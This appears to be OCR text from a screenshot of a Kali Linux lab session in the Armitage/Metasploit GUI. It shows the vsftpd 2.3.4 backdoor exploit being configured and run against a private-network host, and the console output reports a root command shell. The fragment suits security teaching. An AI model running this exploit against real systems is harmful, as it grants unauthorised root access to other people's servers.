 Armitage
Attack 192.168.5...
In Kali Linux, how...
root@kali: ~
root@kali: ~
01:02 CARRA
92%
Armitage
Armitage View Hosts Attacks Workspaces Help
qnx
solaris
unix
dhcp
fileformat
ftp
proftpd_133c_backdoor
proftpd_modcopy_exec
vsftpd_234_backdoor
http
irc
local
misc
smtp
sonicwall
192.168.56.1
Attack 192.168.56.102
VSFTPD v2.3.4 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June
30th 2011 and July 1st 2011 according to the most recent information available. This
Option Value
LHOST 10.0.2.15
LPORT 1797
RHOSTS ✚ 192.168.56.102
RPORT 21
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X nmap X exploit X
LHOST => 10.0.2.15
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set
LPORT => 16732
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set
RHOSTS => 192.168.56.102
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set
RPORT => 21
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:34859 -> 192.168.56.102:6200) at 2020-03-08 12:59:03 +0530
[*] 192.168.56.102 - Command shell session 1 closed.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >